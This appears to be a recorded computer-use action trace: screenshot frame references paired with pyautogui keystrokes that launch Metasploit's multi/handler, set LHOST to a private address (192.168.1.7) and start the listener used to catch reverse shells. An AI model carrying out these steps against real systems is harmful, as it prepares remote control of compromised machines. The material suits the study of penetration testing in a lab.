
# - Launch msfconsole and enter use exploit/multi/handler
pyautogui.press('Return')

pyautogui.write('use')

pyautogui.write('exploit')

pyautogui.write('/m')

pyautogui.write('ulti/handler')

# - Show the handler options, set LHOST 192.168.1.7, and type run
pyautogui.write('show o')

pyautogui.press('Return')

pyautogui.moveTo(86, 303)

pyautogui.write('set')

pyautogui.write('LHOST')

pyautogui.write('192.1')

pyautogui.write('68.1.')

pyautogui.write('7')

pyautogui.write('set LHOST 192.168.1.7')

pyautogui.write('run')
